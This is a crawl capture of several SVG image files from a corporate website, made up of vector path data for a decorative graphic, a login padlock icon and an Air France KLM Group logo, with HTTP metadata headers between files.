24.25153,4.09641951 24.2723332,4.10347989 C24.2334403,4.05582233 24.2144462,4.05758743 24.1963565,4.01743153 C24.2506255,3.85769047 24.50162,3.94020864 24.6594526,3.91329095 C24.7146262,3.90005274 24.4383061,3.56821497 24.6051835,3.68118102 L24.6779945,3.80959165 C24.6580959,3.6061645 24.857987,3.68912395 24.8548213,3.50996685 C24.8697453,3.54085601 24.8959753,3.57659917 24.8869305,3.58189445 C24.9683341,3.65558715 24.9565758,3.53997346 24.9054724,3.46936968 C24.9249188,3.46804586 24.9552191,3.53070671 24.9895895,3.56115459 C25.0447631,3.5995454 24.9552191,3.41950576 25.0266734,3.49893501 C25.0384317,3.51173195 25.0420496,3.53026544 25.0434063,3.53909091 C25.0248644,3.48922699 25.106268,3.51217322 25.0226032,3.41994703 C25.0890828,3.4455409 25.0519989,3.33301613 25.1202875,3.37449585 C25.0565214,3.2513805 25.2139017,3.3903817 25.106268,3.22843428 C25.2206853,3.39391189 25.2564125,3.32154301 25.222042,3.23108192 C25.2505333,3.28535857 25.2767634,3.27035527 25.3170129,3.34448924 C25.3387206,3.3268383 25.3387206,3.28226966 25.2754066,3.20019276 C25.4567558,3.36875929 25.2505333,2.98440996 25.4522334,3.22049135 C25.4599215,3.08590289 25.4829859,2.98264486 25.5191652,2.90189179 C25.6308691,3.06869322 25.460826,2.96455264 25.5833837,3.13576681 C25.5955942,3.02853732 25.5327325,2.86394226 25.6191108,2.86438353 C25.6503155,2.87673919 25.6598126,2.94204769 25.6738321,2.97381939 C25.6864949,2.86570735 25.80046,2.91424745 25.7923196,2.78936701 C25.8027212,2.80481159 25.8081481,2.82555145 25.8113138,2.8414373 C25.8185497,2.82952291 25.8524678,2.85026277 25.80046,2.77568753 L25.8040779,2.80260522 C25.7122727,2.70375993 25.6910173,2.54666652 25.6539335,2.48753585 C25.781918,2.71567432 25.7439297,2.50783444 25.899501,2.80039885 C25.8972398,2.78142409 25.8814113,2.73994437 25.8461364,2.69052172 C25.8664873,2.69846464 25.8895517,2.72626488 25.9175907,2.79024956 C25.9279923,2.72494106 25.8606082,2.65301346 25.8958831,2.63271487 C25.9203042,2.66978186 25.9230176,2.68831535 25.9483432,2.73332526 C25.9175907,2.65124837 25.8877427,2.56828892 25.9370371,2.58064459 C25.9506044,2.60403209 25.9732165,2.63050851 25.9637194,2.63536252 C26.0062302,2.59255897 25.9221132,2.39001438 26.0234154,2.42443372 C26.1125072,2.59476534 26.07678,2.46503089 26.1708464,2.60182572 L26.1731076,2.54225378 L26.1170296,2.48224057 C26.1446164,2.46856108 26.1016534,2.35294739 26.1536612,2.38471909 L26.1717509,2.45399905 L26.2034079,2.39751603 L26.1414507,2.36177286 C26.1210998,2.27395941 26.0238677,2.18791105 26.0840159,2.20512073 C26.0862771,2.22365422 26.1111504,2.1905587 26.1785345,2.26425139 L26.1785345,2.26469267 C26.1627061,2.21262238 26.1459731,2.15746317 26.1880316,2.17996813 C26.2214976,2.22188912 26.2834548,2.33662027 26.3060669,2.36442051 C26.2432052,2.23998134 26.3463164,2.29469927 26.2825503,2.16011082 C26.2956653,2.19276506 26.3426985,2.26645776 26.3540046,2.28013724 L26.3038057,2.17864431 C26.3354626,2.20159054 26.3467687,2.21527002 26.3824958,2.27484196 C26.4299813,2.26954668 26.2567725,2.10451034 26.3494821,2.15437426 C26.3508389,2.16452355 26.3616927,2.17732049 26.3639539,2.19629525 C26.4326947,2.20953346 26.4091781,2.08421175 26.4792757,2.10671671 C26.5801257,2.24042262 26.4661607,2.16231718 26.5552524,2.27307686 C26.5959542,2.2121811 26.5674629,2.03081764 26.6452486,2.03125891 L26.6248977,2.02199217 C26.507767,1.81768248 26.7284612,2.09612614 26.698161,1.98492518 C26.7004222,2.00389995 26.7583092,2.10142142 26.7465509,2.07803392 C26.8048902,2.08730067 26.7944886,1.98271882 26.8143872,1.88475607 L26.8388083,1.94079782 C26.8899117,1.97345207 26.9152373,1.93197235 26.9541301,1.94079782 C26.929709,1.88519734 26.9491555,1.88519734 26.8944341,1.81547611 C27.149951,2.06523698 26.9432763,1.57101052 27.1603526,1.7788504 C27.1526645,1.78414568 27.1680407,1.83533342 27.1748244,1.83180323 L27.2037679,1.75149143 C27.1463331,1.66588435 27.1639706,1.70251006 27.1110582,1.64073175 C27.0870894,1.58469 27.0794012,1.53482608 27.0934208,1.52644188 C27.1024656,1.5996933 27.1788946,1.66764944 27.2191441,1.71045299 C27.2033156,1.68353529 27.1861304,1.65352869 27.1698497,1.62572845 C27.2937641,1.76561219 27.0689997,1.44568881 27.1739199,1.5277657 L27.1992455,1.57542325 C27.2001499,1.54276901 27.1784423,1.47393032 27.2028634,1.47746051 C27.2706997,1.57542325 27.2150739,1.53438481 27.2639161,1.61910934 C27.2833625,1.5996933 27.1956275,1.39935508 27.2770311,1.48893362 C27.2838148,1.52335297 27.2697953,1.53173716 27.2761267,1.56571523 C27.3706453,1.67250345 27.3552691,1.64073175 27.3842126,1.6499985 L27.3805946,1.6482334 L27.4520489,1.6800051 L27.4231054,1.65308741 C27.2951208,1.37023102 27.4538579,1.57101052 27.3909962,1.3737612 C27.4493355,1.56086122 27.4407429,1.47304777 27.5058658,1.59086783 C27.5348093,1.61734425 27.5714409,1.64470321 27.5859126,1.6800051 C27.5497333,1.57586453 27.6596281,1.73604686 27.6062635,1.58424873 C27.6293279,1.62131571 27.6284234,1.57674707 27.6786223,1.67294473 C27.6858582,1.63014118 27.6347548,1.61116642 27.6098815,1.56306759 C27.5732499,1.41391711 27.788065,1.67029708 27.7410318,1.46510485 C27.7460064,1.3671421 27.6822403,1.23608383 27.6899284,1.14915293 C27.7392228,1.20122321 27.7559558,1.29256686 27.7559558,1.29256686 C27.8115816,1.33492913 27.8233399,1.31507181 27.8210786,1.25991261 C27.8355504,1.2952145 27.8559013,1.32080837 27.8866538,1.35919917 C27.8988643,1.33934186 27.8210786,1.21578524 27.8762522,1.25814751 C27.8961509,1.30227488 27.9287123,1.37243738 27.9440886,1.41921239 C27.9454453,1.37331993 27.9264511,1.29168431 27.9291646,1.24579185 C27.9716753,1.30845271 27.9716753,1.35258007 27.9888605,1.39979635 C27.9960964,1.35699281 28.0182563,1.30580507 27.9680574,1.19769303 L27.9309735,1.16901024 C27.9368527,1.15930222 27.9861471,1.25594115 27.9902173,1.2784461 C28.0146384,1.37155484 27.9391139,1.25858879 27.9165018,1.2215218 L27.918763,1.18886755 C27.7781156,0.976614937 27.8762522,1.25814751 27.8373594,1.26256025 L27.7595737,1.09487627 L27.8025367,1.24535058 C27.7722365,1.20740105 27.7166107,1.12002887 27.7184196,1.08781589 C27.6510355,1.0207423 27.7306302,1.15577203 27.6609849,1.0776666 C27.6510355,1.06531094 27.6478698,1.05692674 27.6460609,1.04942509 L27.6510355,1.1094383 C27.6361115,1.07325386 27.5827469,0.998237345 27.6098815,1.0141232 C27.5167196,0.943078141 27.6139517,1.16901024 27.5298346,1.05560292 L27.5271211,1.0441298 C27.5027001,1.12797179 27.5895306,1.1645975 27.6275189,1.32477983 L27.4326025,1.04986636 L27.4950119,1.17033406 C27.4864193,1.16901024 27.4701386,1.1663626 27.444813,1.11826377 C27.4705908,1.21004869 27.4787312,1.16724515 27.5099359,1.24976331 C27.420392,1.15753713 27.4638072,1.34110696 27.3493899,1.1579784 C27.3909962,1.25285223 27.414965,1.21225506 27.4222009,1.29036049 C27.2969298,1.094435 27.4086337,1.3437546 27.3303957,1.26564917 C27.2770311,1.1579784 27.3326569,1.19945812 27.254419,1.12091141 C27.3417018,1.30448124 27.183417,1.10987957 27.181608,1.15533076 C27.2625594,1.29477322 27.170302,1.23917275 27.1621616,1.30536379 C27.1372883,1.25726497 27.05091,1.26609044 26.9885005,1.23476001 L26.9753855,1.21093123 C27.0527189,1.35478644 27.0034245,1.34728479 26.9957364,1.39008833 C26.9468942,1.30580507 26.931518,1.27050318 26.9220209,1.22505199 L26.8989566,1.23873147 C26.9206642,1.2868303 26.9279001,1.31463054 26.9220209,1.33934186 L26.8654906,1.23122982 C26.8383561,1.25461732 26.8772489,1.38920578 26.7958453,1.34243078 C26.8523756,1.4408348 26.991214,1.59483929 26.989405,1.68397657 C26.9554868,1.63234755 26.8994088,1.54321028 26.8975998,1.51541004 C26.8975998,1.52423551 26.9111671,1.56659778 26.890364,1.54850556 L26.8532801,1.45010154 C26.8116738,1.42186003 26.888555,1.5295308 26.8695608,1.5295308 C26.8238843,1.45451428 26.8265978,1.48231452 26.7922274,1.42186003 C26.7917751,1.41259328 26.8234321,1.44524753 26.8112216,1.41259328 C26.7868005,1.40862182 26.7406717,1.37596757 26.6995177,1.32301474 C26.7271045,1.36449446 26.7610227,1.42362513 26.7551435,1.44039352 C26.728009,1.46378103 26.6900206,1.35655153 26.6484143,1.32875129 C26.6728354,1.38479305 26.6203753,1.34243078 26.6882116,1.45451428 C26.6791668,1.45892702 26.6457009,1.40818055 26.623541,1.37993904 C26.6375605,1.43862843 26.5584181,1.43730461 26.6493188,1.54585792 L26.6579114,1.5511532 C26.6579114,1.55380085 26.6579114,1.55424212 26.6583636,1.55777231 L26.6583636,1.55733104 L26.6583636,1.55777231 C26.6750966,1.6985386 26.5122894,1.55733104 26.4901295,1.63543647 L26.4670651,1.59792821 C26.4634472,1.65882397 26.4150573,1.66323671 26.4435485,1.75590417 C26.4340515,1.76119945 26.3793301,1.70074497 26.3553613,1.65441123 C26.3499344,1.69633223 26.3729987,1.7386945 26.3010922,1.69809732 C26.2834548,1.61910934 26.2567725,1.64514449 26.2947608,1.63631902 C26.2445619,1.62219826 26.2002422,1.56748033 26.2318991,1.6883893 C26.1826047,1.58689637 26.1333103,1.58292491 26.1369283,1.61999189 L26.2011467,1.67515109 C26.1939108,1.6985386 26.1744644,1.6985386 26.1550179,1.69942114 L26.0835637,1.57012797 C25.9243744,1.45672065 26.1369283,1.89622918 25.9270878,1.67162091 C25.9668851,1.7687011 25.9998988,1.71221808 26.0510022,1.82297776 C26.0121094,1.82341903 25.8673918,1.66323671 25.8578947,1.66853199 C25.7742299,1.62396335 25.9388461,1.87240041 25.8678441,1.85033673 C25.9017622,1.8909339 25.9836181,2.00610632 25.9804524,2.06611953 C25.9415596,2.06700208 25.8244288,1.90240701 25.8199064,1.85607328 C25.8235243,1.84813036 25.8366394,1.86004475 25.8456842,1.87504805 C25.8443275,1.85386692 25.8443275,1.82694922 25.8018167,1.78635205 L25.82669,1.83268578 C25.783727,1.79606007 25.7475476,1.82518413 25.7095593,1.7470787 C25.7149862,1.8022379 25.7475476,1.82518413 25.7783001,1.83798106 C25.6996099,1.79650134 25.7195086,1.87063531 25.6543857,1.85166055 C25.6760933,1.87240041 25.7154384,1.92049923 25.7100115,1.92402942 C25.6191108,1.90417211 25.740764,2.02287472 25.7167951,2.06567826 C25.6516722,2.01184288 25.6182063,1.90064192 25.6182063,1.98051245 C25.5657462,1.94962329 25.5363505,1.86666385 25.5218787,1.82518413 C25.5435863,1.93153107 25.4210287,1.81018083 25.3911807,1.80709191 L25.3857538,1.76031691 C25.3889195,1.78811714 25.3794224,1.79297115 25.3708298,1.79870771 L25.4391184,1.87990206 C25.4187675,1.87151786 25.4092704,1.87637187 25.3853015,1.83974616 C25.4124361,1.90417211 25.4911262,1.98051245 25.5218787,2.07273864 C25.4784634,2.03743675 25.5114771,2.14775515 25.4287168,2.03434783 C25.4992666,2.04582094 25.3455042,1.92094051 25.3703775,1.87813696 C25.3721865,1.89667046 25.3631416,1.90152447 25.3423385,1.89314027 C25.3323892,1.88122588 25.3278667,1.86798767 25.3260578,1.85960347 C25.2143539,1.78238059 25.3947986,2.00345868 25.3500266,2.02861127 C25.3111338,1.95933131 25.2559602,1.91079121 25.2582214,1.92932471 C25.2767634,1.91917541 25.3400773,2.03302401 25.3577147,2.0934785 C25.2957575,2.06038297 25.3531923,2.15084407 25.3341981,2.15437426 L25.3676641,2.16761247 C25.4061047,2.23645115 25.386206,2.23689243 25.3807791,2.26954668 C25.3445997,2.22012403 25.3744477,2.22321294 25.3522878,2.205562 C25.4088181,2.33397263 25.2229465,2.11774855 25.2455586,2.21438747 C25.2016911,2.17908558 25.1609893,2.09259595 25.1279756,2.07053227 C25.1519445,2.17687921 25.0307435,2.00522377 25.0429541,2.09833251 C25.1130516,2.17908558 25.0999366,2.15658063 25.1338548,2.25807356 L25.149231,2.15834572 L25.1998822,2.31014385 C25.2179719,2.29999456 25.1989777,2.2307146 25.2193286,2.23865752 C25.2505333,2.32205824 25.2378705,2.29867074 25.2957575,2.3661856 C25.1822447,2.25057191 25.3011845,2.47341509 25.2129972,2.40325259 L25.0646617,2.18614596 C24.9565758,2.11730727 25.0678274,2.34588701 24.9760222,2.32735352 L25.0198897,2.35338867 C25.0718976,2.44384976 24.9945642,2.38736674 25.0018,2.43370047 C24.9534101,2.36044904 24.9240144,2.34147428 24.8851215,2.30175965 C24.9235621,2.35427121 24.8426107,2.32294079 24.9380339,2.4698849 L24.8480376,2.39089692 C24.7770356,2.3811889 24.9425563,2.62874341 24.8837648,2.63183233 C24.841254,2.5453427 24.7865327,2.50695189 24.7747744,2.43281792 C24.7607549,2.44120212 24.738595,2.43634811 24.7734177,2.4866533 C24.7336203,2.44693868 24.8037179,2.60844482 24.7426652,2.54887288 C24.7589459,2.58417477 24.8100493,2.66051511 24.7906029,2.66492785 C24.7783923,2.65168964 24.7657295,2.62962596 24.7657295,2.62962596 C24.7901506,2.66492785 24.7756789,2.69405191 24.8453242,2.76421442 C24.6440764,2.57005402 24.7394995,2.86129461 24.5653862,2.69537573 C24.5527234,2.73994437 24.533277,2.78804319 24.5097604,2.81187197 C24.4961931,2.78936701 24.4844348,2.7761288 24.4948364,2.78010027 C24.4093626,2.73994437 24.6201075,3.00029581 24.5237799,2.95572717 C24.4188597,2.85599933 24.50162,2.87806301 24.4559436,2.84364367 C24.2795691,2.61418138 24.4279045,2.91115854 24.2994677,2.7946623 L24.2967543,2.7761288 C24.2167074,2.71214413 24.3076081,2.90189179 24.2596704,2.90983471 C24.2596704,2.90983471 24.2461031,2.88777103 24.2338926,2.87453282 C24.2972065,3.00956255 24.2800213,3.08149016 24.2709765,3.13885573 C24.2139939,3.04045171 24.2506255,3.07972506 24.1755533,2.99235288 C24.1696742,3.01618166 24.2899706,3.13709063 24.2786646,3.18474819 C24.2320836,3.14194464 24.1778145,3.11414441 24.1018378,3.01794675 L24.1267112,2.99235288 C24.0168163,2.87541537 24.0923407,3.02324204 24.0606838,3.0122102 L24.0213387,2.9552859 C23.9905862,3.00470854 24.0946019,3.14503356 24.0398806,3.16886234 L24.0765123,3.20725314 C24.1552024,3.36390528 23.9964654,3.14503356 24.0484732,3.26638381 L23.9349604,3.13179535 C23.9426485,3.17768781 23.9770189,3.3100699 23.9670696,3.35816872 C23.9051124,3.24211376 23.9010422,3.16312578 23.8766211,3.08590289 C23.8589837,3.09649346 23.8264223,3.13753191 23.8702898,3.21254843 C23.8666718,3.19445621 23.8490344,3.15385903 23.872551,3.17062743 C23.9354127,3.29550787 23.9494322,3.36920056 23.9141573,3.3903817 C23.7129094,3.11546823 23.7739621,3.38508641 23.588995,3.19401493 C23.6070847,3.33742886 23.4388506,3.23858357 23.3823203,3.30609843 C23.5700009,3.49672864 23.3669441,3.3268383 23.5392484,3.53820836 C23.5338215,3.56380224 23.5247766,3.56468478 23.5125661,3.55188785 L23.3637784,3.46010293 C23.3031779,3.40670882 23.3416185,3.40185481 23.3022734,3.35463853 C23.2543357,3.36478783 23.2163474,3.27520928 23.1480588,3.23549465 C23.2131817,3.30874608 23.2226788,3.35419726 23.1792635,3.3400765 L23.2850882,3.41774066 C23.3262422,3.5677737 23.1010256,3.269914 23.1408229,3.41950576 L23.1028345,3.34095905 C23.1091659,3.39920717 23.0078637,3.40979774 23.120472,3.59998667 C23.0960509,3.57880554 23.0435908,3.52541143 23.0426863,3.50114138 C22.9612827,3.52232251 23.0553491,3.78576287 22.9241988,3.71692419 L22.8866627,3.66176498 C22.8875672,3.68515248 22.9463587,3.77384848 22.8898284,3.73236876 C22.8735477,3.71074635 22.8527445,3.67765083 22.8450564,3.67853338 C22.853649,3.70103833 22.8889239,3.7919407 22.8495788,3.77340721 L22.8147562,3.70545107 C22.7012434,3.68338739 22.8414385,3.91593859 22.8219921,3.98874874 C22.6967209,3.83739189 22.6098904,3.8237124 22.5673796,3.81753457 L22.5501944,3.79547089 C22.4678863,3.83077278 22.5402451,4.01213624 22.5280346,4.12068956 C22.3525645,3.98874874 22.340354,4.15731527 22.2010634,4.11583555 C22.2336248,4.13569286 22.2991999,4.23365561 22.3005567,4.25748438 C22.2603071,4.23895089 22.3493988,4.39295539 22.2345293,4.25439547 L22.2417652,4.25307165 C22.1160418,4.12774994 22.1160418,4.18732188 22.0907162,4.20276645 L22.2404084,4.38412992 C21.9564003,4.17540749 22.1662407,4.61006201 21.9319792,4.4061936 C21.9564003,4.46267662 21.9378583,4.47679738 21.9622794,4.53283913 L21.8799713,4.43752402 C21.8184664,4.44679077 21.7877139,4.45164478 21.7578659,4.51562946 L21.7081192,4.43973039 C21.6746533,4.45694006 21.9143417,4.74156156 21.8935386,4.76847925 L21.7605793,4.63433206 C21.7139984,4.67669433 21.5548091,4.59594126 21.6212887,4.76450779 C21.6036513,4.74288538 21.5688286,4.70140566 21.5715421,4.68904999 C21.5457642,4.70449457 21.397881,4.67007523 21.5801347,4.85496888 C21.4666218,4.73052972 21.5195342,4.88585803 21.5439553,4.96263965 L21.4639084,4.86732454 C21.5489299,5.00411937 21.5778734,5.03633234 21.576969,5.09546301 C21.5588793,5.08972645 21.5037057,5.0270656 21.5344582,5.04251017 C21.4666218,5.01515121 21.5955109,5.14532693 21.5217954,5.12193943 L21.4788324,5.05398329 C21.4476277,5.06854532 21.4783801,5.09811065 21.5272223,5.17798118 C21.5457642,5.2278451 21.459386,5.19519085 21.3793391,5.1157616 C21.4227543,5.1691557 21.4711443,5.24814368 21.4349649,5.23711184 C21.4042124,5.20754651 21.3915496,5.18327646 21.3852182,5.17180335 C21.2861772,5.14532693 21.4232066,5.3315444 21.311955,5.26711845 C21.2830115,5.23755312 21.267183,5.22387364 21.2567814,5.21725453 C21.2911518,5.19033684 21.3214521,5.17180335 21.3255222,5.18062882 C21.2472843,5.09678683 21.207487,5.1056123 21.1206565,4.97058257 C21.1581926,5.05310074 21.25045,5.22254981 21.1880406,5.20622269 C21.1799002,5.19872104 21.1708554,5.19166066 21.1577403,5.18018755 L21.1514089,5.16827316 C21.1378417,5.16518424 21.1401029,5.17798118 21.1482432,5.19651467 C21.1269879,5.18989557 21.1125161,5.18460028 21.1034713,5.19033684 C21.0356349,5.12370452 21.0383484,5.18018755 21.0216154,5.18857174 C21.1093504,5.27903284 21.0781457,5.27947411 21.1654285,5.34036987 C21.1568358,5.33595714 21.1572881,5.32757294 21.1622628,5.31565855 C21.1618105,5.31124581 21.1631672,5.3081569 21.1590971,5.30153779 L21.1658807,5.31036327 C21.1717598,5.2997727 21.1812569,5.28785831 21.1921108,5.27506138 C21.2255767,5.33066185 21.2513545,5.37964323 21.1893973,5.34169369 C21.2377872,5.40700219 21.2866294,5.47407578 21.310146,5.50540621 C21.1726643,5.39376398 21.0736233,5.35581445 20.9944809,5.28212175 C21.0026212,5.36861139 20.9320714,5.39994181 21.0704576,5.59321966 C21.0799547,5.62499137 21.0103093,5.55571141 20.9809136,5.53276518 C20.970512,5.50981895 20.9809136,5.50540621 20.9614672,5.47760597 C20.9804613,5.54159065 20.9103638,5.55482886 21.0189019,5.67838548 C20.9397595,5.65058524 20.9298102,5.55482886 20.9099115,5.60954679 L20.8805158,5.56806707 C20.6213809,5.44980573 21.0501067,5.98462938 20.7312758,5.82003431 C20.7516267,5.82974233 20.7606716,5.83371379 20.7814747,5.85268856 C20.5820359,5.83547889 20.6828859,6.13377986 20.4237511,6.05523316 C20.3636028,6.04729023 20.4350571,6.12451312 20.4757589,6.19644072 L20.3749089,6.10686217 L20.4576692,6.24277445 C20.50018,6.36015324 20.1551191,6.07509047 20.2591348,6.27410488 L20.3301369,6.33147045 C20.3007411,6.33676573 20.3129517,6.42325536 20.2410452,6.3473563 C20.2509945,6.36059451 20.3025501,6.4192839 20.2623005,6.39280748 L20.2107449,6.34382611 L20.2541602,6.47003037 C20.1845149,6.46694145 20.0587915,6.26969214 20,6.30764167 C20.0009045,6.34426738 20.0949709,6.50091952 20.1356727,6.52695467 C20.1460743,6.52254193 20.1867761,6.5397516 20.2378795,6.5882917 L20.2473765,6.62977142 C20.3943553,6.77759809 20.5350027,6.93778042 20.679268,7 L20.615954,6.88438631 L20.6978099,6.94616462 L20.6788157,6.97308231 C20.7597671,7.02647642 20.7082115,6.9598441 20.6765545,6.91042145 C20.7168041,6.94572334 20.7480088,6.96778702 20.7674552,6.9766125 L20.6525857,6.81113489 C20.7145429,6.86497027 20.7556969,6.93601532 20.8063481,6.94969481 C20.7534357,6.87291319 20.6634395,6.83408111 20.6417318,6.77142026 C20.722231,6.82437309 20.7733344,6.88217994 20.7317281,6.81025234 C20.7724299,6.84555423 20.7927808,6.87291319 20.8036346,6.89497688 C20.7719776,6.83672876 20.821272,6.84070022 20.7498178,6.75597568 C20.8470499,6.82437309 20.7751433,6.68934336 20.9139817,6.82878583 C20.8850382,6.79127757 20.8285079,6.69640374 20.8352916,6.67831152 C20.9800091,6.86673536 20.8936308,6.64168581 21.0668396,6.82569692 C20.9334281,6.65933676 21.0623172,6.69905138 21.0094049,6.58608533 C21.0198064,6.59976482 21.0401573,6.62712378 21.030208,6.6218285 C21.0596038,6.61785704 21.1102549,6.65801294 21.1496,6.67610515 C21.0279468,6.5499009 21.0270423,6.49606551 20.9659896,6.40560442 C21.106637,6.50533226 21.0975921,6.56358038 21.218793,6.67213369 C21.117943,6.57284713 21.1563836,6.53710396 21.0659351,6.45988108 C21.1559314,6.51857047 21.1156818,6.4828273 21.2264812,6.57814241 C21.0754322,6.41972518 21.2156274,6.53754523 21.134676,6.42899192 C21.2346215,6.48370985 21.2848204,6.56931694 21.2644695,6.49738933 C21.3237133,6.53357377 21.354918,6.61035538 21.354918,6.61035538" id="Fill-888" fill="#BDD4E5"></path>
                        <path d="M20.4695,6.477 C20.4715,6.484 20.4775,6.495 20.4765,6.499 C20.4965,6.514 20.5155,6.526 20.5305,6.536 L20.4775,6.464 C20.4755,6.469 20.4695,6.477 20.4695,6.477" id="Fill-890" fill="#BDD4E5"></path>
                        <path d="M26.4925,2.4885 L26.4865,2.4845 C26.4935,2.4935 26.5015,2.5015 26.5135,2.5155 C26.5045,2.5045 26.4995,2.4975 26.4925,2.4885" id="Fill-892" fill="#BDD4E5"></path>
                        <polygon id="Fill-894" fill="#BDD4E5" points="22.523 5.526 22.477 5.472 22.506 5.528"></polygon>
                        <path d="M27.477,2.472 C27.491,2.493 27.507,2.513 27.523,2.528 C27.513,2.513 27.497,2.493 27.477,2.472" id="Fill-896" fill="#BDD4E5"></path>
                        <path d="M27.452,2.47 L27.548,2.53 C27.5,2.492 27.472,2.477 27.452,2.47" id="Fill-898" fill="#BDD4E5"></path>
                        <path d="M27.5285,2.5545 C27.5055,2.5105 27.4885,2.4775 27.4735,2.4475 L27.4715,2.4455 L27.5285,2.5545 Z" id="Fill-900" fill="#BDD4E5"></path>
                        <path d="M26.4990122,3.47447537 C26.4990122,3.47447537 26.4950122,3.48347537 26.4960122,3.49147537 C26.5040122,3.55147537 26.5080122,3.52347537 26.4990122,3.47447537" id="Fill-902" fill="#BDD4E5"></path>
                        <path d="M26.46937,3.43143317 C26.48537,3.48243317 26.49837,3.53243317 26.50237,3.56743317 C26.53537,3.57243317 26.55537,3.56643317 26.46937,3.43143317" id="Fill-904" fill="#BDD4E5"></path>
                        <polygon id="Fill-906" fill="#BDD4E5" points="26.5055 4.5015 26.5025 4.4975 26.4945 4.5025"></polygon>
                        <path d="M26.4712926,3.50889301 C26.5222926,3.54389301 26.5332926,3.52189301 26.5282926,3.47889301 C26.5002926,3.47389301 26.4652926,3.46189301 26.4712926,3.50889301" id="Fill-908" fill="#BDD4E5"></path>
                        <path d="M27.492,1.517 L27.51,1.52 C27.502,1.503 27.495,1.49 27.49,1.48 L27.492,1.517 Z" id="Fill-910" fill="#BDD4E5"></path>
                        <path d="M27.5045092,1.5185 L27.5015092,1.4815 C27.4955092,1.4855 27.4905092,1.4905 27.5045092,1.5185" id="Fill-912" fill="#BDD4E5"></path>
                        <path d="M27.4905618,1.461 L27.4955618,1.539 C27.5065618,1.534 27.5225618,1.535 27.4905618,1.461" id="Fill-914" fill="#BDD4E5"></path>
                        <path d="M27.477,2.4545 L27.523,2.5455 C27.513,2.5265 27.498,2.4975 27.477,2.4545" id="Fill-916" fill="#BDD4E5"></path>
                        <path d="M27.4192975,2.47327115 C27.4542975,2.47927115 27.5862975,2.62927115 27.5902975,2.55427115 L27.5542975,2.48127115 C27.6102975,2.62227115 27.3582975,2.31027115 27.4192975,2.47327115" id="Fill-918" fill="#BDD4E5"></path>
                        <path d="M27.4866698,1.63411672 L27.6136698,1.65511672 C27.5456698,1.57011672 27.4536698,1.45411672 27.4806698,1.40811672 C27.2096698,1.18911672 27.6226698,1.60711672 27.4866698,1.63411672" id="Fill-920" fill="#BDD4E5"></path>
                        <path d="M27.5515622,1.5955 C27.5725622,1.5245 27.4725622,1.4585 27.4455622,1.4045 C27.4635622,1.5075 27.4695622,1.5335 27.5515622,1.5955" id="Fill-922" fill="#BDD4E5"></path>
                        <path d="M26.5658006,2.6105 L26.4368006,2.3895 C26.4198006,2.4425 26.4888006,2.4745 26.5658006,2.6105" id="Fill-924" fill="#BDD4E5"></path>
                        <polygon id="Fill-926" fill="#BDD4E5" points="26.441 3.491 26.559 3.605 26.451 3.395"></polygon>
                        <polygon id="Fill-928" fill="#BDD4E5" points="26.507 2.483 26.504 2.442 26.493 2.558"></polygon>
                        <path d="M25.4049597,3.38575234 L25.5959597,3.63675234 C25.5869597,3.57375234 25.3889597,3.28075234 25.4049597,3.38575234" id="Fill-930" fill="#BDD4E5"></path>
                        <path d="M24.579236,4.54984877 C24.472236,4.43384877 24.374236,4.37984877 24.443236,4.52084877 C24.486236,4.51684877 24.588236,4.59384877 24.579236,4.54984877" id="Fill-932" fill="#BDD4E5"></path>
                        <polygon id="Fill-934" fill="#BDD4E5" points="22.5215 4.548 22.4785 4.446 22.4885 4.554"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/login-blue.svg
body_size: 752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="13px" viewBox="0 0 10 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 56.2 (81672) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-626.000000, -233.000000)" fill="#9AACB9" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <path d="M565.997089,188.561667 C565.997089,187.894334 565.452693,187.354112 564.781659,187.355556 L564.422125,187.355556 L564.42067,184.511446 C564.419214,182.574446 562.83115,180.998558 560.879185,181.000001 C558.92722,181.001446 557.340611,182.577335 557.340611,184.514335 L557.342067,187.358445 L557.215429,187.358445 C556.544396,187.359889 556,187.900112 556,188.566 L556.002911,192.793888 C556.002911,193.459777 556.547307,194.000001 557.218341,194.000001 L564.784571,193.995666 C565.455604,193.995666 566,193.455444 566,192.789555 L565.997089,188.561667 Z M558.647744,187.358445 L558.646287,184.514335 C558.644833,183.29089 559.647744,182.295668 560.879185,182.294224 C562.112082,182.294224 563.114993,183.289446 563.116448,184.511446 L563.117904,187.355556 L558.647744,187.358445 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-airfrance-klm.svg
body_size: 3074
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="31px" viewBox="0 0 220 31" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Air France KLM Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-945.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Air-France-KLM-Group" transform="translate(735.000000, 25.000000)">
                    <path d="M162.069572,24.757417 L162.069572,30.5394015 L160.812046,30.5394015 L160.812046,28.8323478 C160.022792,29.7500896 158.750773,30.7341309 156.109406,30.7341309 C151.566273,30.7341309 149.424132,28.0099154 149.424132,24.612427 C149.424132,20.5851215 152.148406,18.4429802 156.092858,18.4429802 C158.881317,18.4429802 161.023406,19.6984448 161.891402,21.6644135 L160.700176,22.2921165 C159.782446,20.197718 157.623797,19.6342006 156.045174,19.6342006 C152.759549,19.6342006 150.874326,21.4551792 150.874326,24.7884821 C150.874326,27.4795772 152.695305,29.4766697 156.173592,29.4766697 C158.301246,29.4766697 160.588306,28.4470583 160.780986,26.014937 L156.028613,26.014937 L156.028613,24.757417 L162.069572,24.757417 Z" id="path4553" fill="#051039"></path>
